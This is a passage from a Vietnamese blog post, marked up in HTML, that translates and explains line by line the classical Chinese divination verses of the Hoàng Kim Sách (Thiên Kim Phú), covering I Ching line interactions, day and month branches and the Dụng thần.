<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="180" data-original-width="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg" /></a></div>
<br /><br /><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">黃 金 策 總 斷</span><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">千 金 賦 直 解</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">動 靜 陰 陽 反 覆 遷 變</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Âm dương động tĩnh đổi thay thay đổi vô cùng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Động hào là hào giao交 và trùng重 , tĩnh hào là hào đơn單 và sách拆 .Hào Giao và Sách thuộc âm, hào Đơn và Trùng thuộc dương. Nếu hào là Đơn và Sách thì an tĩnh, hào an tĩnh thì không có lý biến hoá. Nếu hào là Giao và Trùng thì phát động, hào phát động thì trước sau cũng có biến đổi. Như Giao Giao Giao vốn là quẻ Khôn thuộc âm, nhân vì động nên biến thành Đơn Đơn Đơn là quẻ Càn thuộc dương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nói chung vật động thì biến. Vì sao Giao biến thành Đơn, Trùng biến thành Sách ? Đều do chữ &#8220;Động&#8221; đã lý giải ý nghĩa của chữ &#8220;Cực&#8221;. Người xưa bảo &#8220;Vật cực tắc biến, khí mãn tất khuynh&#8221; (Vật đến cùng cực tất biến, vật tràn đầy tất nghiêng). Giả như trời cực nóng thì sẽ nổi gió mây, nếu mưa gió quá mức thì sẽ ngưng tạnh. Cho nên người xưa ví :&#8221;Lúa giã thành gạo, gạo nấu thành cơm.Nếu không giã gạo, nấu cơm là không làm nó động thì lúa vẫn nguyên lúa, gạo vẫn nguyên gạo. Không động thì không biến. Trong việc phát động cũng có biến thành tốt, biến thành xấu. Dương cực tất biến Âm, Âm cực tất biến Dương. Đó là ý nghĩa &#8220;Động tĩnh Âm dương phản phúc thiên biến.</span><ol start="2" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">雖 萬 象 之 紛 紜 須 一 理 而 融 合</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuy vạn loại rối rắm, chỉ cần một lý là thông suốt</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này chỉ giảng được một chữ &#8220;Lý&#8221;, chữ &#8220;tượng&#8221; phải giảng là &#8220;ban&#8221; (loại) . Lý là lý trung dung. Trong những tác dụng hình xung, phục hợp, động tĩnh, sinh khắc, chế hoá có một cái lý chắc chắn không đổi. Cái lý của quẻnày luận đến chỗ cùng cực của trung dung. Tuy vạn loại rối rắm mà một lý ấy có thể thông suốt hết.</span><ol start="3" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">夫, 人 有 賢 不 肖 之 殊 ,</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">太 過 者 損 之 斯 成 ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">不 及 者 益 之 則 利</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phù, Nhân hữu hiền bất tiếu chi thù- Quái hữu quá bất cập chi dị.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thái quá giả tổn chi tắc thành &#8211; Bất cập giả ích chi tắc lợi</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Này, Người đời có hiền hư khác biệt &#8211; Quẻ có thái quá, bất cập chẳng giống nhau</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thái quá thì bớt đi sẽ thành &#8211; Bất cập thì thêm vào tất lợi</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hiền hư khác nhau là cái chẳng không đồng đều của con người, quá và bất cập là cái không đồng đều của hào trong quẻ. Người lấy đức của trung dung làm chủ, quẻ lấy tượng trung hoà làm đẹp. Đức chủ ở trung dung nên nơi nào cũng thiện. tượng đạt trung hoà nên cầu gì cũng được. Cho nên trong quẻ, động tĩnh, sinh khắc, hợp xung, Không phá, vượng suy, Mộ Tuyệt, hiện phục đều mang cái lý thái quá và bất cập trong đó.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm lý của quẻ chỉ luận được đạo trung hoà. Giả như loạn động thì chỉ cần tìm hào độc tĩnh. An tĩnh thì chỉ cần xem ngày phùng xung. Nguyệt phá thì cần xuất phá, điền hợp. Tuần không thì cần xuất Tuần, trị nhật. Động thì đợi hợp. Tĩnh thì đợi xung. Khắc xứ phùng sinh, Tuyệt xứ phùng sinh, Xung trung phùng hợp, Hợp xứ phùng xung. Những phép này thì chỉ là &#8220;thái quá bớt đi sẽ thành, bất cập thêm vào thì lợi&#8221;</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngày xưa chú thích :Thái quá là Dụng thần hiện nhiều. Nếu Dụng thần chỉ ở một vị trí không vượng hoặc được mùa[1] là vô khí, ấy là bất cập. Giải thích này thạt nông cạn. không biết rằng trong quẻ không đâu là không có thái quá và bất cập. Động tĩnh, sinh khắc, hợp xung, Tuần không Nguyệt phá, vượng suy, Mộ Tuyệt, phục tàng xuất hiện, mỗi loại cũng có thể là thái quá, cũng có thể là bất cập. Chính trong chỗ linh động này tự có sự huyền diệu. Học giả nên để tâm tham cứu.</span><ol start="4" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">生 扶 拱 合 時 雨 滋 苗</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sinh phù, củng hợp là mạ được mưa tưới đúng lúc</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sinh ta và hào Dụng thần là Sinh, Phò ta và Dụng hào là Phù. Củng ta và Dụng hào là Củng, Hợp ta và Dụng hào là Hợp. Sinh là như Kim sinh Thuỷ chẳng hạn, Ngũ hành tương sinh. Phù là như Hợi phù Tí, Sửu phù Thìn, Dần phù Mão, Thìn phù Mùi, Tị phù Ngọ, Mùi phù Tuất, Thân phù Dậu. Củng tức như Tí củng Hợi, Mão củng dần, Thìn củng Sửu, Ngọ củng Tị, Mùi củng Thìn, Dậu củng Thân, Tuất củng Mùi. Hợp gồm có Nhị hợp, Tam hợp, Lục hợp. Nhị hợp tức như Tí hợp Sửu chẳng hạn; Tam hợp như Hợi Mão Mùi hợp thành Thuỷ cục chẳng hạn; Lục hợp tức quẻ Lục hợp.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này cũng nối tiếp với câu trên :&#8221; Bất cập thì nên thêm vào&#8221; mà thôi. Nếu Dụng thần suy nhược bị xung phầm được sinh phù, củng hợp như cây mạ gặp hạn được mưa, tức mà đọt nhiên đâm chồi. Nếu trong quẻ Kỵ thần suy nhược xung phá, được sinh phù củng hợp, ấy là giúp Trụ làm việc ác, hoạ càng nặng . Học giả nên phân biệt.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ba câu sau đây cũng phỏng theo như thế.</span><ol start="5" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">剋 害 刑 冲 秋 霜 殺 草</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khắc, Hại, Hình, Xung như sương thu giết cỏ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khắc là tương khắc, như Kim khắc Mộc chẳng hạn; Hại là Lục hại tức Tí hại Mùi, Sửu hại Ngọ, Dần hại Tị, Mão hại Thìn, Thân hại Hợi, Dậu hại Tuất; Hình là như Dần Tị Thân chẳng hạn; Xung là như Tí Ngọ tương xung chẳng hạn. Đây cũng là nối tiếp câu trên, nếu Dụng thần suy nhược và không được Sinh phù củng hợp, ngược lạii bị Khắc hại hình xung, cho nên ví như sương thu giết cỏ. Nói chung ba loại Hình, Khắc, Xung trong quẻ thường nghiệm, còn Lục hại không ứng nghiệm, cần phải nói rõ.</span><ol start="6" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">長 生 帝 旺 爭 如 金 谷 之 園</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trường Sinh, Đế Vượng dành được vườn Kim Cốc[2]</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trường Sinh tức như Hoả có Trường sinh ở Dần chẳng hạn, Đế Vượng tức như Hoả có Đế Vượng ở Ngọ chẳng hạn. Dụng thần gặp Sinh Vượng, tuy suy nhược cũng luận là hữu khí, cho nên dùng vườn Kim Cốc để ví. Câu này luận Dụng thần được Trường Sinh, Đế Vượng tại Nhật thần. Câu này không nói là Trường Sinh, Đế Vượng tại Biến hào. Nếu nói Sinh, Vượng tại Biến hào là lầm.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Giả như Ngọ hoả biến thành Ngọ hoả, đó là quẻ Phục ngâm, có gì mà tốt, làm sao ví với vườn Kim Cốc ? Nói chung Dụng thần Đế Vượng ở Nhật thần chủ nhanh chóng; Trường Sinh tại Nhật thần chủ chậm chạp. Vốn Trường sinh giống như người mới sinh, nuôi dưỡng lớn lên dần; Đế Vương giống như lúc trai tráng, sức đang mạnh, vì thế Trường Sinh thì chậm mà Đế Vượng thì nhanh.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">7.死 墓 絕 空 乃 是 泥 犁 之 地</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử Mộ Tuyệt Không nãi thị nãi lê chi địa</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử, Mộ, Tuyệt, Không là đất địa ngục.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử, Mộ, Tuyệt đều khởi từ Trường Sinh; Không là Tuần không; Tử là chết, giống như người bị bệnh mà chết; Mộ là che lấp, giốn như chết đem chon dưới mồ; Tuyệt là cắt đứt giống như người chết gốc rễ đều đứt; Không là rỗng như ở vực sâu lạnh lẽo, người không thể tới được. Nãi lê là tên địa ngục, ý nói hung hại. Bốn điều trên cùng với Khắc hại hình xung. ý nghĩa giống nhau, lại dẫn ý &#8220;thái quá và bất cập&#8221;. Nếu Dụng thần không được sinh phù củng hợp, ngược lại bị Tử Mộ Tuyệt Không, nên lấy địa ngục mà ví.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đại khái hào ở trong quẻ chỉ dùng được với 3 yếu tố Trường Sinh, Mộ, Tuyệt, xét Nhật thần, xem Biến hào. Duy Mộc Dục, Quan đới, Lâm quan, Đế Vượng, Suy, Bệnh, Tử, Thai, Dưỡng không thể xem ở Biến hào, vì ở trường hợp động mà biến thành như thế thì dùng Sinh khắc xung hợp, Tiến thần, Thoái thần, Phản ngâm, Phục ngâm mà luận.</span><ol start="8" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">日 辰 為 六 爻 之 主 宰 喜 其 滅 項 安 劉</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần là chúa tể của sáu hào, mừng nếu diệt được Hạng Vũ để Lưu Bang yên ổn</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần là chúa tể trong Bốc phệ, không xem Nhật thần thì không thể biết tình trạng nặng nhẹ về hung cát của quẻ. Nhật thần vốn có thể xung khởi, xung thực, xung tán. Các hào động Không, tĩnh vượng, có thể hợp điền; các hào bị Nguyệt phá; suy nhược thì có thể trợ giúp, cường vượng thì có thể chế phục, phát động thì có thể khắc chế, phục tàng thì có thể đề bạt, để có thể thành việc, có thể hư việc, cho nên gọi là chúa tể của sáu hào.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Như Kỵ thần vượng động, Dụng thần hưu tù, nếu được Nhật thần khắc chế Kỵ thần, sinh phù Dụng thần thì mọi việc chuyển hung thành cát. Cho nên mới gọi là &#8220;diệt Hạng an Lưu&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">9.月 建 乃 萬 卦 之 提 綱 豈 可 助 紂 而 為 虐</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nguyệt kiến nãi vạn quái chi đề cương, khởi khả trợ Trụ nhi vi ngược</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nguyệt kiến là đề cương của vạn quẻ, há đi giúp Trụ làm ác.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nguyệt kiến là cương lĩnh của Bốc phệ, Nguyệt kiến có thể cứu giúp mà có thể phá hại. Cho nên mới bảo là đề cương của vạn quẻ. Nếu trong quẻ có Kỵ thần phát động khắc thương Dụng thần, nếu Nguyệt kiến lại sinh phò Kỵ thần đó ,đó là giúp Trụ làm ác. Nếu Kỵ thần khắc Dụng thần mà lại bị Nguyệt kiến khắc chế Kỵ thần, sinh phò Dụng thần tất cứ giúp sự việc.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm xem Nguyệt kiến chỉ luận được sinh khắc, giống với Nhật thần. Nói chung quyền tạo hoạ phúc bởi Nguyệt kiến chỉ nội trong tháng, không thể từ đầu đến cuối sự việc, nhưng Nhật thần thì bất luận việc dài lâu mấy nữa, cuối cũng cũng tạo ảnh hưởng. Ấy vì 12 giai đoạn Trường Sinh, Mộc Dục, Quan Đới&#8230; liên quan đến Nhật thần, còn với Nguyệt kiến chẳng qua chỉ luận đến Nguyệt phá, hưu tù, vượng tướng, sinh khắc. Nay có người nói Suy, Bệnh, Tử, Mộ ở Nguyệt kiến là không tốt, Trường Sinh, Đế Vượng ở Nguyệt kiến là tốt là những điều truyền lại không thể tin được.</span><ol start="10" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">最 惡 者 歲 君宜 靜 不 宜 動</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ác nhất là Tuế quân, nên tĩnh không nên động.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuế quân tức Thái tuế của năm, tượng Thiên tử. Đã là quá ác, há không thể là quá thiện sao ? Đã nên an tĩnh, há không nên phát động sao ? Nếu hào Thái Tuế lâm Kỵ thần phát động đến xung khắc Thế thân, Dụng hào chủ tai ách bất lợi, trong năm thường nhiều lộn xộn. Cho nên bảo là quá ác, nên an tĩnh.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu nói này ý nói Tuế quân lâm Kỵ thần thì nên tĩnh không nên động. Nếu hào Thái Tuế động đến sinh hợp hào Thế thân, chủ thường gặp may mắn, trong năm hỉ khánh gia tăng, đáng bảo là &#8220;rất thiện&#8221;, cũng nên phát động. Nếu Dụng thần lâm Thái Tuế tất việc liên quan đến triều đình, nếu Nhật thần, động hào xung Dụng hào là phạm thượng. Bất kể luận công hay tư đều nên thận trọng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">11,最 要 者 身 位 喜 扶 而 不 喜 傷</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tối yếu giả Thân vị, hỉ phù nhi bất hỉ thương</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan trọng nhất là hào Thân, thích phò trợ mà không thích bị thương khắc</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân tức Nguyệt quái thân. Thế ở hào dương thì khởi từ tháng Tí, Thế ở hào âm thì khởi từ tháng Ngọ. .Đó là phép an Quái thân. Đại khái sau khi lập quẻ, xem Quái thân có hiện hay không, có sự can thiệp của Nhật thần, Nguyệt kiến, động hào hay không, tất biết hung cát. Bói việc tất sự thể, bói về người tức nhân thân. Chỉ thích được sinh phù củng hợp, không nên bị khắc hại hình xung. Phàm xem quẻ lấy Thân là chủ việc coi. Cho nên bảo là &#8220;Rất quan trọng&#8221;[3]</span><ol start="12" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">世 為 己 應 為 人 大 宜 契 合 -動 為 始 變 為 終 最 怕 交 爭</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động vi thuỷ, Biến vi chung tối phạ giao tranh.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế là mình, Ứng là người, rất cần phối hợp</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động là đầu, Biến là cuối sợ nhất chống nhau.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Giao trùng là động. Động thì dương biên âm, âm biến dương. Trong quẻ gặp như thế phải lấy hào động làm khởi đầu sự việt, biến hào làm kết thúc sự việc. Hào phát động biến thành khắc, biến thành xung ấy là giao tranh. Phàm Thế Ứng nên sinh hợp Dụng thần, sợ biến khắc xung.</span><ol start="13" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">應 位 遭 傷 不 利 他 人 之 事</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ứng vị tao thương,bất lợi tha nhân chi sự</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế hào thụ chế khởi nghi tự kỷ chi mưu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ứng bị thương khắc thì bất lợi việc cho người</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế hào bị chế, há nên mưu sự cho mình sao ?</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vị trí của Ứng phải dựa vào Dụng thần mới biết rõ. Như xem cho người khác, tuỳ người mà có Dụng thần khác nhau. Như xem cho người sơ giao cùng với người không định được cấp bậc đối với mình thì dùng hào Ứng làm người đó. Nếu xem cho bạn của cha , chủ nhà, thầy dạy thì Phụ Mẫu là Dụng thần; xem cho bạn của con cháu, thì hào Tử Tôn là Dụng thần; xem cho thê thiếp, nô tì thì hào Thê Tài là Dụng thần. Bạn của cha, bạn của mình cho đến bạn của con cháu, tuy là người khác phải phân biệt xưng hô già trẻ ra sao mà dùng, không thể đại khái dùng hào Ứng để khỏi đoán lầm.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Như xem việc lợi hại cho chính mình, lấy hào Thế là chính mình. Thế bị khắc chế, há nên tự mình mưu sự sao ?</span><ol start="14" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">世 應 俱 空 人 無 准 實</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế Ứng đều Không, ta và người đều không thật lòng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này cũng nối theo câu trước mà nói đến Thế Ứng. Nhưng phàm mưu sự, thế tất phải nhờ người khác. Thế lâm Không tất tự mình không thật lòng, Ứng lâm Không thì người khác không thật lòng. Nếu Thế và Ứng đều Không thì ta và người chẳng thật lòng với nhau. Thế Ứng hợp mà lâm Không thì hư ước không giữ chữ tín. Nếu nhờ trưởng bối mưu sự mà được hào Phụ Mẫu sinh hợp Thế hào, thì nhờ cậy được ích lợi, nếu Ứng lại lâm Không thì tuy được sức của trưởng bối nhưng một bên không thật lòng, cũng khó thành việc được.</span><ol start="15" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">內 外 兢 發 事必 翻 騰</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trong và ngoại tranh động thì sự việc lộn xộn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8220;Cạnh&#8221; là xung khắc, &#8220;phát&#8221; là động. Phàm xem gặp quẻ nội và ngoại quái loạn động, xung khắc loạn xạ, nhân tình bất thường, chủ việc tráo trở, lộn xộn.</span><ol start="16" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">世 或 交 重 兩 目 顧 瞻 於 馬 首</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế hoặc giao trùng, lưỡng mục cố chiêm ư mã thủ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ứng như phát động nhất tâm tự thác ư viên phan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế giao hoặc trùng như ngựa ngước hai mắt mà nhìn</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ứng nếu động thì lòng giống như vượn leo cây.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngựa ngước nhìn hoặc sang đông hoặc sang tây, vượn leo cây tất trong lòng không định. Thế là lấy mình mà nói, Ứng là lấy người mà nói. Sách có ghi: &#8220;Ứng động sợ người khác thay đổi, Thế động tự mình do dự&#8221;, đều là nói đổi thay chuyển biến,không thể giữ một lòng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này cũng dẫn từ câu ở trước, Thế Ứng là người và ta, lại dẫn ý tranh cạnh tráo trở để nói, hung cát của sự việc nói chung cũng không ngoài sinh phù củng hợ,hình xung khắc hại.</span><ol start="17" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">用 神 有 氣 無 他 故 所 作 皆 成</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần hữu khí vô tha cố, sở tác giai thành</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chủ tượng đồ tồn cánh bị thương, phàm mưu bất toại.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần hữu khí không bị cớ nào khác, việc làm đều thành</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chủ tượng vô ích lại bị thương, mọi mưu sự không xong.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần là như xem văn thư, trưởng bối lấy hào Phụ Mẫu làm Dụng thần chẳng hạn. Chủ tượng cũng là Dụng thần. Chữ &#8220;cố&#8221; nên viết là &#8220;bệnh&#8221; . Sao gọi là bệnh? Phàm Dụng thần gặp hình xung khắc hại, ấy là bệnh. Như trong quẻ Dụng thần vượng tướng gặp bệnh, có thế đợi lúc trừ hết bệnh, cũng thành việc. Nếu vượng tướng mà không bị hình xung khắc hại, mưu sự gì cũng theo ý muốn, không gì là không thành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu Dụng thần suy nhược, vô khí mà lại gặp Nguyệt kiến, Nhật thần hình xung khắc hại, giống như một người không đủ khí tiên thiên, suy nhược quá mức, há có thể tăng thêm bệnh sao ? Cho nên hào suy nhược mà bịị hình thương khắc hại, mọi việc đều uổng phí tâm lực, cuối cùng chẳng thành tựu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vốn hào Dụng tuy xuất hiện mà không được sinh trợ, trong quẻ lại không có Nguyên thần, nếu lại gặp Không, Phá ấy là Chủ tượng &#8220;đồ tồn&#8221;, &#8220;&#8221;đồ tồn&#8221; là hiện diện vô ích, mưu sự nào có thể toại ý.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">18.有 傷 須 救</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hữu thương tu cứu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bị thương nên được cứu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thương là Thần khắc hại Dụng thần. Cứu là Thần che chở Dụng thần. Như Thân kim là Dụng thần bị Ngọ hoả phát động khắc, tất hào Thân bị thương, nếu được Nhật thần là Tí, hoặc động hào là Tí thì Tí khử, xung Ngọ hoả, hoặc ngày Hợi, hào Hợi chế phục Ngọ hoả tất Ngọ hoả bị chế, Thân kim há không phải là có cứu tinh sao ?</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu Nguyệt kiến xung khắc Dụng thần, được Nhật thần sinh hợp Dụng thần, lại hoặc Nhật thần khắc Dụng thần, trong quẻ lại động một hào sinh Dụng, đó là bị thương mà được cứu. Phàm gặp bị thương được cứu thì mọi việc trước khó sau dễ, trước hung sau cát. Dụng thần được cứu vẫn hữu dụng.</span><ol start="19" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">無 故 勿 空</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vô cố chớ nên Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8220;Cố&#8221; có nghĩa &#8220;bị thương&#8221;, &#8220;vật&#8221; phải có nghĩa &#8220;không&#8221;. Nói chung hào có Tuần không, an tĩnh mà lại gặp Nguyệt kiến, Nhật thần khắc chế tức bị Không thái quá, tức xuất Tuần gặp trị nhật, cũng không thể cát, không thể hung. Loại Tuần không này cuối cùng là Không vô dụng. Nếu hào có Tuần không mà phát động, hoặc được Nguyệt kiến, Nhật thần sinh phù củng hợp, hoặc Nhật thần xung khởi nó , hoặc động hào sinh hợp với nó, đó là Không vô cố, đợi xuất Tuần gặp trị nhật thì được việc. Cho nên gọi là hào &#8220;Không vô cố&#8221; (hào lâm Không không bị thương)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuy ở Tuần không mà không bị Nguyệt kiến, Nhật thần khắc thương, không thể luận là Không thật sự. Lại như Dụng thần hoá hồi đầu khắc, lại bị hợp Cục khắc, bị khắc quá nhiều, há không bị thương sao ? Nếu Nhật Nguyệt không thương khắc nó, Dụng thần một khi lâm Không tất không chịu khắc, cũng gọi là &#8220;vô cố&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngày xưa có nói về &#8220;tị hung&#8221; (tránh hung), cũng gần với lý &#8220;vô cố&#8221; . Xưa chú thích nhầm là &#8220; hào không bị thương khắc thì không nên có Không, nếu bị Nhật Nguyệt khắc thì nên có Không&#8221; làm mất diệu chỉ của tiên thiên, lại làm sai ý của câu văn nữa.</span><ol start="20" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 